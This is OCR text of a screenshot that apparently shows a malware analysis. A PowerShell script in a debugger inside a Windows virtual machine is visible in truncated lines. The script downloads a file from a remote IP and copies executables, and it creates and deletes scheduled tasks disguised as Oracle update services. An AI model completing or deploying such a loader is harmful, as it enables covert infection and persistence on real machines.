 Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 7 x64 Windows 10 x64
Windows PowerShell ISE
文件(F) 编辑(E) 视图(V) 工具(T) 调试(D) 附加工具(A) 帮助(H)
无标题1.ps1 [只读] bat.ps1 [只读]
逐过程(V) F10
单步执行(S) F11
跳出(U) Shift+F11
运行/继续(C) F5
全部中断(A) Ctrl+B
停止调试程序(T) Shift+F5
切换断点(G) F9
删除所有断点(R) Ctrl+Shift+F9
启用所有断点(E)
禁用所有断点(D)
列出断点(L) Ctrl+Shift+L
显示调用堆栈(K) Ctrl+Shift+D
1 $ne = $MyInvocation.
2 $nurl = "http://200.
3 $noutput = "$env:TM
4 $vc = New-Object Sys
5 # $vc.DownloadFile(
6 copy $ne $HOME\SchT
7 copy $env:TMP\yam.e
8
9 SchTasks.exe /Creat or Oracle productsa" /TR "Powe
10 SchTasks.exe /Delet oducts" /F
11 SchTasks.exe /Delet oducts5" /F
12 SchTasks.exe /Delet oducts1" /F
13 SchTasks.exe /Delete /TN "Update service for Oracle products2" /F
14 SchTasks.exe /Delete /TN "Update service for Oracle products3" /F
15 SchTasks.exe /Delete /TN "Update service for Oracle products4" /F
16 SchTasks.exe /Delete /TN "Update service for Oracle products7" /F